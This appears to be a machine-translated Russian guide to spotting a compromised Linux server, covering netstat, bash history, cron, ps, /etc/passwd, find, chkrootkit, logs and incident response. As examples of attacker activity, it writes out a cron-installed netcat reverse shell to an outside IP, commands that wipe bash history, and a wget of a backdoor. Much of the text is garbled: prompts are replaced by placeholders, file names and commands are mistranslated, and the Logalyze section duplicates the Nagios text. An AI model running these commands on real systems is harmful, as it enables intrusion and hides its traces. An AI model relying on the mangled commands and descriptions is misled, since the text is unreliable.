Netstat

Netstat - важная сетевая утилита TCP / IP командной строки, которая предоставляет информацию и статистику об используемых протоколах и активных сетевых подключениях.



Мы будем использовать netstat на примере машины жертвы, чтобы проверить наличие чего-либо подозрительного в активных сетевых соединениях с помощью следующей команды:

[электронная почта защищена]: ~ $ netstat -antp

Здесь мы увидим все активные в данный момент подключения. Теперь поищем соединение, которого не должно быть.

Вот оно, активное соединение по ПОРТУ 44999 (порт, который не должен быть открыт).Мы можем увидеть другие подробности о подключении, такие как PID, и название программы, которую она запускает, в последнем столбце. В этом случае PID является 1555 и вредоносная полезная нагрузка, которую он запускает, - это ./оболочка.эльф файл.



Другая команда для проверки портов, которые в настоящее время прослушиваются и активны в вашей системе, выглядит следующим образом:

[электронная почта защищена]: ~ $ netstat -la



Это довольно беспорядочный вывод. Чтобы отфильтровать прослушиваемые и установленные соединения, мы будем использовать следующую команду:

[электронная почта защищена]: ~ $ netstat -la | grep «СЛУШАТЬ» «УСТАНОВЛЕНО»

Это даст вам только те результаты, которые важны для вас, так что вам будет легче отсортировать эти результаты. Мы видим активное соединение на порт 44999 в приведенных выше результатах.

Распознав вредоносный процесс, вы можете убить его с помощью следующих команд. Отметим PID процесса с помощью команды netstat и завершите процесс с помощью следующей команды:

[электронная почта защищена]: ~ $ kill 1555~.Баш-история

Linux ведет учет того, какие пользователи вошли в систему, с какого IP, когда и как долго.



Вы можете получить доступ к этой информации с помощью последний команда. Результат этой команды будет выглядеть следующим образом:

[электронная почта защищена]: ~ $ последняя

Выходные данные показывают имя пользователя в первом столбце, Терминал во втором, адрес источника в третьем, время входа в систему в четвертом столбце и общее время сеанса в последнем столбце. В этом случае пользователи Усман а также убунту все еще вошли в систему. Если вы видите сеанс, который не авторизован или выглядит вредоносным, обратитесь к последнему разделу этой статьи.



История журналов хранится в ~.Баш-история файл. Таким образом, историю можно легко удалить, удалив .Баш-история файл. Это действие часто выполняется злоумышленниками, чтобы замести следы.

[адрес электронной почты защищен]: ~ $ cat .bash_history

Эта команда покажет команды, запущенные в вашей системе, с последней выполненной командой внизу списка.

Историю можно очистить с помощью следующей команды:

[электронная почта защищена]: ~ $ history -cЭта команда удалит историю только с того терминала, который вы используете в данный момент. Итак, есть более правильный способ сделать это:

[электронная почта защищена]: ~ $ cat / dev / null> ~ /.bash_historyЭто очистит содержимое истории, но сохранит файл на месте. Итак, если вы видите только свой текущий логин после запуска последний команда, это совсем не хороший знак. Это указывает на то, что ваша система могла быть скомпрометирована и злоумышленник, вероятно, удалил историю.

Если вы подозреваете злоумышленника или IP-адрес, войдите в систему как этот пользователь и выполните команду история, следующим образом:

[электронная почта защищена]: ~ $ su[электронная почта защищена]: ~ $ история





Эта команда покажет историю команд, прочитав файл .Баш-история в /дом папка этого пользователя. Внимательно ищите wget, завиток, или же netcat команды, если злоумышленник использовал эти команды для передачи файлов или для установки инструментов вне репо, таких как криптомайнеры или спам-боты.

Взгляните на пример ниже:

Выше вы можете увидеть команду «wget https: // github.com / sajith / mod-rootme.” В этой команде хакер попытался получить доступ к файлу вне репо, используя wget чтобы загрузить бэкдор под названием «mod-root me» и установить его в вашей системе. Эта команда в истории означает, что система взломана и была заблокирована злоумышленником.

Помните, что этот файл можно легко изгнать или произвести его содержание. Данные, предоставленные этой командой, не должны восприниматься как определенная реальность. Тем не менее, в случае, если злоумышленник выполнил «плохую» команду и не позаботился о эвакуации истории, она будет там.

Cron Вакансии

Задания Cron могут служить жизненно важным инструментом при настройке обратной оболочки на машине злоумышленника. Редактирование заданий cron - важный навык, равно как и умение их просматривать.

Чтобы просмотреть задания cron, запущенные для текущего пользователя, мы будем использовать следующую команду:

[электронная почта защищена]: ~ $ crontab -l



Чтобы просмотреть задания cron, запущенные для другого пользователя (в данном случае Ubuntu), мы будем использовать следующую команду:

[электронная почта защищена]: ~ $ crontab -u ubuntu -l

Для просмотра ежедневных, ежечасных, еженедельных и ежемесячных заданий cron мы будем использовать следующие команды:

Ежедневные задания Cron:

[электронная почта защищена]: ~ $ ls -la / etc / cron.ежедневноПочасовая работа Cron:

[электронная почта защищена]: ~ $ ls -la / etc / cron.ежечасноЕженедельные задания Cron:

[электронная почта защищена]: ~ $ ls -la / etc / cron.еженедельноВозьмите пример:

Злоумышленник может поставить работу cron в / etc / crontab который запускает вредоносную команду через 10 минут каждый час. Злоумышленник также может запустить вредоносную службу или бэкдор обратной оболочки через netcat или какая-то другая утилита. Когда вы выполняете команду $ ~ crontab -l, вы увидите, что задание cron выполняется под:

[электронная почта защищена]: ~ $ crontab -lCT = $ (crontab -l)

CT = $ CT $ '\ n10 * * * * nc -e / bin / bash 192.168.8.131 44999 '

printf "$ CT" | crontab -



ps aux

Чтобы правильно проверить, была ли взломана ваша система, также важно просматривать запущенные процессы. Бывают случаи, когда некоторые неавторизованные процессы не потребляют достаточно ресурсов ЦП, чтобы попасть в список вершина команда. Вот где мы будем использовать пс команда, чтобы показать все запущенные в данный момент процессы.

[адрес электронной почты защищен]: ~ $ ps auxf

Первый столбец показывает пользователя, второй столбец показывает уникальный идентификатор процесса, а использование ЦП и памяти показано в следующих столбцах.

Эта таблица предоставит вам больше всего информации. Вы должны проверять каждый запущенный процесс, чтобы найти что-нибудь особенное, чтобы узнать, скомпрометирована ли система или нет. Если вы обнаружите что-нибудь подозрительное, погуглите или запустите с lsof команда, как показано выше. Это хорошая привычка бегать пс команды на вашем сервере, и это увеличит ваши шансы найти что-либо подозрительное или выходящее из повседневной жизни.

/ etc / passwd

В / etc / passwd файл отслеживает каждого пользователя в системе. Это файл, разделенный двоеточиями, содержащий такую информацию, как имя пользователя, идентификатор пользователя, зашифрованный пароль, GroupID (GID), полное имя пользователя, домашний каталог пользователя и оболочку входа.

Если злоумышленник взломает вашу систему, есть вероятность, что он или она создаст еще несколько пользователей, чтобы держать вещи отдельно или создать бэкдор в вашей системе, чтобы вернуться с помощью этого бэкдора. Проверяя, не была ли ваша система взломана, вы также должны проверять каждого пользователя в файле / etc / passwd. Для этого введите следующую команду:

[электронная почта защищена]: ~ $ cat etc / passwdЭта команда даст вам результат, аналогичный приведенному ниже:

gnome-initial-setup: x: 120: 65534 :: / запустить / gnome-initial-setup /: / bin / falsegdm: x: 121: 125: Диспетчер отображения Gnome: / var / lib / gdm3: / bin / false

усман: х: 1000: 1000: усман: / дом / усман: / бен / баш

postgres: x: 122: 128: администратор PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

debian-tor: x: 123: 129 :: / var / lib / tor: / bin / false

убунту: х: 1001: 1001: убунту ,,,: / домой / убунту: / бен / bash

lightdm: x: 125: 132: Диспетчер светового дисплея: / var / lib / lightdm: / bin / false

Debian-gdm: x: 124: 131: Диспетчер отображения Gnome: / var / lib / gdm3: / bin / false

анонимный: x: 1002: 1002: ,,,: / домашний / анонимный: / bin / bash

Теперь вы захотите найти любого пользователя, о котором вы не знаете. В этом примере вы можете увидеть пользователя в файле с именем «анонимный.»Еще одна важная вещь, которую следует отметить, заключается в том, что если злоумышленник создал пользователя для повторного входа в систему, пользователю также будет назначена оболочка« / bin / bash ». Итак, вы можете сузить область поиска, выделив следующий результат:

[электронная почта защищена]: ~ $ cat / etc / passwd | grep -i "/ bin / bash"усман: х: 1000: 1000: усман: / дом / усман: / бен / баш

postgres: x: 122: 128: администратор PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

убунту: х: 1001: 1001: убунту ,,,: / домашний / убунту: / бен / bash

анонимный: x: 1002: 1002: ,,,: / домашний / анонимный: / bin / bash

Вы можете выполнить дополнительную «магию bash», чтобы улучшить результат.

[электронная почта защищена]: ~ $ cat / etc / passwd | grep -i "/ bin / bash" | вырезать -d ":" -f 1Усман

Postgres

убунту

анонимный

Находить

Поиск по времени полезен для быстрой сортировки. Пользователь также может изменять временные метки изменения файла. Чтобы повысить надежность, включите ctime в критерии, так как с ним намного сложнее вмешаться, потому что это требует модификации некоторых файлов уровней.

Вы можете использовать следующую команду, чтобы найти файлы, созданные и измененные за последние 5 дней:

[электронная почта защищена]: ~ $ find / -mtime -o -ctime -5Чтобы найти все файлы SUID, принадлежащие корню, и проверить, есть ли какие-либо неожиданные записи в списках, мы будем использовать следующую команду:

[электронная почта защищена]: ~ $ find / -perm -4000 -user root -type fЧтобы найти все файлы SGID (установить идентификатор пользователя), принадлежащие корню, и проверить, есть ли какие-либо неожиданные записи в списках, мы будем использовать следующую команду:





[электронная почта защищена]: ~ $ find / -perm -6000 -type fChkrootkit

Руткиты - одна из худших вещей, которые могут случиться с системой, и одна из самых опасных атак, более опасная, чем вредоносные программы и вирусы, как по ущербу, который они наносят системе, так и по сложности их поиска и обнаружения.

Они разработаны таким образом, что остаются скрытыми и совершают вредоносные действия, такие как кража кредитных карт и информации онлайн-банкинга. Руткиты дать киберпреступникам возможность контролировать вашу компьютерную систему. Руткиты также помогают злоумышленнику отслеживать нажатия клавиш и отключать антивирусное программное обеспечение, что еще больше упрощает кражу вашей личной информации.

Эти типы вредоносных программ могут оставаться в вашей системе в течение длительного времени, даже не замечая пользователя, и могут нанести серьезный ущерб. Однажды Руткит обнаружен, нет другого пути, кроме как переустановить всю систему. Иногда эти атаки могут даже вызвать аппаратный сбой.

К счастью, есть инструменты, которые могут помочь обнаружить Руткиты в системах Linux, таких как Lynis, Clam AV или LMD (обнаружение вредоносных программ Linux). Вы можете проверить свою систему на наличие известных Руткиты используя команды ниже.

Сначала установите Chkrootkit с помощью следующей команды:

[электронная почта защищена]: ~ $ sudo apt install chkrootkitЭто установит Chkrootkit инструмент. Вы можете использовать этот инструмент для проверки наличия руткитов с помощью следующей команды:

[электронная почта защищена]: ~ $ sudo chkrootkit

Пакет Chkrootkit состоит из сценария оболочки, который проверяет системные двоичные файлы на наличие модификации руткита, а также нескольких программ, которые проверяют различные проблемы безопасности. В приведенном выше случае пакет проверил наличие руткита в системе и не нашел никаких. Что ж, это хороший знак!



Журналы Linux

Журналы Linux содержат расписание событий в рабочей среде и приложениях Linux и являются важным инструментом расследования при возникновении проблем. Основная задача, которую должен выполнить администратор, когда он или она обнаруживает, что система скомпрометирована, должна анализировать все записи журнала.



Для явных проблем с приложением рабочей области записи журнала поддерживаются в контакте с различными областями. Например, Chrome составляет отчеты о сбоях в '~ /.хром / отчеты о сбоях '), где приложение рабочей области составляет журналы, полагаясь на инженера, и показывает, учитывает ли приложение настраиваемую организацию журналов. Записи находятся в/ var / журнал каталог. Есть журналы Linux для всего: фреймворка, частей, руководителей пакетов, форм загрузки, Xorg, Apache и MySQL. В этой статье тема будет явно сосредоточена на журналах фреймворка Linux.

Вы можете перейти в этот каталог, заказав компакт-диск. У вас должны быть права root для просмотра или изменения файлов журнала.

[электронная почта защищена]: ~ $ cd / var / log

Инструкции по просмотру журналов Linux

Используйте следующие команды, чтобы просмотреть необходимые документы журнала.

Журналы Linux можно увидеть с помощью команды cd / var / log, в этот момент, составив заказ, чтобы увидеть журналы, помещенные в этот каталог. Одним из наиболее важных журналов является системный журнал, который регистрирует много важных журналов.

ubuntu @ ubuntu: системный журнал cat

Чтобы очистить вывод, мы будем использовать «меньше" команда.

ubuntu @ ubuntu: системный журнал cat | меньше

Введите команду вар / журнал / системный журнал увидеть довольно много вещей под файл системного журнала. Сосредоточение внимания на конкретной проблеме займет некоторое время, поскольку эта запись обычно бывает долгой. Нажмите Shift + G, чтобы прокрутить запись вниз до КОНЕЦ, обозначенного "КОНЕЦ".”

Вы также можете просмотреть журналы с помощью dmesg, который распечатывает опору кольца детали. Эта функция печатает все и отправляет вас как можно дальше по документу. С этого момента вы можете использовать заказ dmesg | меньше просматривать урожай. В случае, если вам нужно просмотреть журналы для данного пользователя, вам нужно будет выполнить следующую команду:

dmesg - объект = пользовательВ заключение, вы можете использовать хвостовую последовательность, чтобы просмотреть документы журнала. Это крошечная, но полезная утилита, которую можно использовать, поскольку она используется для отображения последней части журналов, где, скорее всего, возникла проблема. Вы также можете указать количество последних байтов или строк, отображаемых в хвостовой команде. Для этого используйте команду хвост / var / журнал / системный журнал. Есть много способов посмотреть журналы.

Для определенного количества строк (модель учитывает последние 5 строк) введите следующую команду:

[электронная почта защищена]: ~ $ tail -f -n 5 / var / log / syslogЭто напечатает последние 5 строк. Когда придет следующая линия, бывшая будет эвакуирована. Чтобы уйти от хвоста, нажмите Ctrl + X.

Важные журналы Linux

Основные четыре журнала Linux включают:

- Журналы приложений

- Журналы событий

- Журналы обслуживания

- Системные журналы

- / var / журнал / системный журнал или же / var / log / messages: общие сообщения, как и данные, связанные с фреймворком. В этом журнале хранится вся информация о действиях по всему миру.

- / var / log / auth.бревно или же / var / log / secure: хранить журналы проверки, включая как эффективные, так и неудачные попытки входа в систему, а также стратегии проверки. Debian и Ubuntu используют / var / log / auth.бревно для хранения попыток входа в систему, в то время как Redhat и CentOS используют / var / журнал / безопасный для хранения журналов аутентификации.

- / var / журнал / загрузка.бревно: содержит информацию о загрузке и сообщениях при запуске.

- / var / log / maillog или же / var / log / mail.бревно: хранит все журналы, идентифицированные с почтовыми серверами; ценно, когда вам нужны данные о postfix, smtpd или любых связанных с электронной почтой администрациях, работающих на вашем сервере.

- / вар / журнал / керн: содержит информацию о журналах ядра. Этот журнал важен для исследования нестандартных порций.

- / var / log / dmesg: содержит сообщения, идентифицирующие драйверы гаджетов. Порядок dmesg может использоваться для просмотра сообщений в этой записи.

- / var / log / faillog: содержит данные обо всех неудачных попытках входа в систему, полезные для сбора информации о попытках проникновения в систему безопасности; например, те, кто пытается взломать сертификаты входа в систему, так же, как нападения на животных.

- / var / журнал / cron: хранит все сообщения, связанные с Cron; cron, например, или когда демон cron начал работу, связанные сообщения о разочаровании и т. д.

- / var / log / yum.бревно: на случай, если вы представите пакеты, использующие порядок yum, этот журнал хранит все связанные данные, которые могут быть полезны при принятии решения о том, были ли эффективно введены пакет и все сегменты.

- / var / log / httpd / или / var / log / apache2: эти два каталога используются для хранения всех типов журналов для HTTP-сервера Apache, включая журналы доступа и журналы ошибок. Файл error_log содержит все неверные запросы, полученные http-сервером. Эти ошибки включают проблемы с памятью и другие грубые ошибки, связанные с фреймворком. Access_log содержит запись всех запросов, полученных через HTTP.

- / вар / журнал / mysqld.бревно или же/ var / журнал / MySQL.бревно : документ журнала MySQL, в котором регистрируются все сообщения об ошибках, отладках и успехах. Это еще один случай, когда структура указывает на реестр; RedHat, CentOS, Fedora и другие фреймворки на основе RedHat используют / var / log / mysqld.log, в то время как Debian / Ubuntu используют / var / log / mysql.каталог журналов.

Инструменты для просмотра журналов Linux

Сегодня доступно множество средств отслеживания журналов и устройств для проверки с открытым исходным кодом, что упрощает выбор правильных ресурсов для журналов действий, чем вы могли подумать. Бесплатные средства проверки журналов с открытым исходным кодом могут работать в любой системе, чтобы выполнить свою работу. Вот пять из лучших, которые я использовал в прошлом, в произвольном порядке.

-





ГРЕЙЛОГ

Компания Graylog, запущенная в Германии в 2011 году, в настоящее время предлагается либо как устройство с открытым исходным кодом, либо как коммерческое соглашение. Graylog призван быть объединенной платформой для ведения журнала, которая принимает информационные потоки с разных серверов или конечных точек и позволяет вам быстро просматривать или разбивать эти данные.

Graylog пользуется положительной репутацией среди руководителей фреймворков благодаря своей простоте и универсальности. Большинство веб-проектов начинаются с малого, но могут развиваться в геометрической прогрессии. Graylog может настраивать стеки через систему внутренних серверов и обрабатывать несколько терабайт информации журнала каждый день.

Руководители ИТ-отделов увидят интерфейс GrayLog как простой в использовании и эффективный с точки зрения его полезности. Graylog работает вокруг идеи информационных панелей, которые позволяют пользователям выбирать тип измерений или источники информации, которые они считают важными, и быстро наблюдать за уклонами через некоторое время.

Когда происходит эпизод безопасности или казни, руководители ИТ-отдела должны иметь возможность проследить за проявлениями до основного драйвера так быстро, как можно было бы разумно ожидать. Функция поиска Graylog упрощает эту задачу. Этот инструмент адаптирован к внутренним сбоям, что позволяет запускать многоструктурные предприятия, так что вы можете вместе устранить несколько потенциальных опасностей.

-



НАГИОС

Созданный одним разработчиком в 1999 году, Nagios с тех пор превратился в один из самых надежных инструментов с открытым исходным кодом для наблюдения за информацией в журналах. Настоящее исполнение Nagios может быть реализовано на серверах под управлением любой операционной системы (Linux, Windows и т. Д.).).

Важным элементом Nagios является сервер журналов, который оптимизирует ассортимент информации и делает данные все более доступными для руководителей инфраструктуры. Двигатель сервера журналов Nagios будет постепенно улавливать информацию и передавать ее в новаторский поисковый инструмент. Подключение к другой конечной точке или приложению - простая благодарность этому мастеру встроенной компоновки.

Nagios часто используется в ассоциациях, которым необходимо контролировать безопасность своих соседей, и может анализировать ряд связанных с системой событий, чтобы помочь роботизировать передачу предупреждений. Nagios можно запрограммировать для выполнения определенных задач при выполнении определенного условия, что позволяет пользователям обнаруживать проблемы еще до того, как будут учтены потребности человека.

В качестве основного аспекта оценки системы Nagios будет направлять информацию журнала в зависимости от географической области, в которой он начинается. Для просмотра потоковой передачи веб-трафика могут быть реализованы полные информационные панели с инновационными картами.

-



ЛОГАЛИЗ

Logalyze производит инструменты с открытым исходным кодом для руководителей инфраструктуры или системных администраторов и специалистов по безопасности, чтобы помочь им контролировать журналы сервера и позволить им сосредоточиться на преобразовании журналов в ценную информацию. Важным элементом этого инструмента является то, что он доступен для бесплатной загрузки как для дома, так и для бизнеса.

Важнейшим элементом Nagios является сервер журналов, который оптимизирует ассортимент информации и делает данные все более доступными для руководителей фреймворка. Двигатель сервера журналов Nagios будет постепенно улавливать информацию и передавать ее в новаторский поисковый инструмент. Подключение к другой конечной точке или приложению - простая благодарность этому мастеру встроенной компоновки.

Nagios часто используется в ассоциациях, которым необходимо проверять безопасность своих соседей, и может анализировать ряд событий, связанных с системой, чтобы помочь роботизировать передачу предупреждений. Nagios можно запрограммировать для выполнения определенных задач при выполнении определенного условия, что позволяет пользователям обнаруживать проблемы еще до того, как будут учтены потребности человека.

В качестве основного аспекта оценки системы Nagios будет направлять информацию журнала в зависимости от географической области, в которой он начинается. Полные информационные панели с инновациями в области картографии могут быть реализованы для просмотра потоковой передачи веб-трафика.

Что делать, если вас скомпрометировали?

Главное - не паниковать, особенно если сейчас авторизован посторонний. У вас должна быть возможность вернуть контроль над машиной до того, как другой человек узнает, что вы знаете о нем. В случае, если они знают, что вы знаете об их присутствии, злоумышленник вполне может не допустить вас к вашему серверу и начать разрушать вашу систему. Если вы не слишком разбираетесь в технических вопросах, все, что вам нужно сделать, это немедленно выключить весь сервер. Вы можете выключить сервер с помощью следующих команд:

[электронная почта защищена]: ~ $ shutdown -h сейчасИли же

[электронная почта защищена]: ~ $ systemctl poweroffДругой способ сделать это - войти в панель управления вашего хостинг-провайдера и закрыть его оттуда. После выключения сервера вы можете работать над необходимыми правилами брандмауэра и проконсультироваться с кем угодно за помощью в удобное для вас время.

Если вы чувствуете себя более уверенно и у вашего хостинг-провайдера есть восходящий брандмауэр, создайте и включите следующие два правила:

- Разрешить SSH-трафик только с вашего IP-адреса.

- Заблокируйте все остальное, не только SSH, но и все протоколы, работающие на каждом порту.

Чтобы проверить наличие активных сеансов SSH, используйте следующую команду:

[электронная почта защищена]: ~ $ ss | grep sshИспользуйте следующую команду, чтобы завершить их сеанс SSH:

[электронная почта защищена]: ~ $ killЭто убьет их сеанс SSH и предоставит вам доступ к серверу. Если у вас нет доступа к вышестоящему брандмауэру, вам нужно будет создать и включить правила брандмауэра на самом сервере. Затем, когда правила брандмауэра настроены, завершите сеанс SSH неавторизованного пользователя с помощью команды «kill».

Последний метод, если он доступен, - вход на сервер через внеполосное соединение, например через последовательную консоль. Остановите всю сеть с помощью следующей команды:

[электронная почта защищена]: ~ $ systemctl остановить сеть.услугаЭто полностью остановит доступ к вам любой системы, так что теперь вы сможете включить элементы управления брандмауэром в удобное для вас время.

Как только вы восстановите контроль над сервером, не доверяйте ему. Не пытайтесь что-то исправить и использовать повторно. То, что сломано, не исправить. Вы никогда не узнаете, что может сделать злоумышленник, и поэтому никогда не должны быть уверены, что сервер безопасен. Итак, переустановка должна быть вашим последним шагом.

Phenquestions

Phenquestions